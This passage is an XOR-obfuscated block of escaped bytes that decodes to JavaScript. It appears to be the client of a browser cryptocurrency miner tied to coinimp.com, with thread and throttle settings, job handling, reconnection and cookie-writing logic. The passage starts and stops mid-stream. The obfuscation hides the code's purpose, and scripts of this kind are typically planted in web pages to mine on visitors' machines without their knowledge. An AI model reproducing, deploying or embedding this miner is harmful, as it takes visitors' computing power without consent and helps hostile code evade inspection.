x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0ah\x5cwH^hLN\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0ah\x5cwH^hLN\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x